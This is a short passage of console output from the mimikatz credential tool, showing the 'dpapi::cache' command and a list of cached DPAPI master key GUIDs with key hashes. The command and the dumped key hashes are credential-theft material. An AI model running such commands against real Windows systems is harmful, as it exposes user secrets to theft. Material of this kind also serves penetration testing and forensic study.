 Attributes     : 0
mimikatz # dpapi::cache
CREDENTIALS cache
=================
MASTERKEYS cache
================
GUID:{a94e3c00-08e5-4272-8648-f7a796159916};KeyHash:1cea5b71710fc7b9899ebbcf8a21
afdf537318ab
GUID:{208f0bdd-f496-476b-94c2-a41e974032d3};KeyHash:16735c716f99bace6b4b942cf9d2
bf08311b4c43
GUID:{6689dbce-55ea-4bbb-b8d6-28895e35209e};KeyHash:aec0fc2e0004930f896abed836e3
bd7bb89d2518
GUID:{2dc246c4-a22d-4c24-b0bb-1052e9362158};KeyHash:e40c32550a6fbbba38421b49f3ad
cebc13a28649
GUID:{3fa07d86-08f2-4ce7-8614-3fff9619892d};KeyHash:d4ca9933a9ae90ded81876dafff4
7424ef9a73a6
GUID:{f22e410f-f947-4e08-8f2a-8f65df603f8d};KeyHash:b859b2b52e7e49cf5c70069745c8
3853c4b23487
GUID:{6811dc0b-d55e-4607-a7bf-11a17508e288};KeyHash:40eed1554c7866ac078489096998
0c04483b4445
DOMAINKEYS cache
================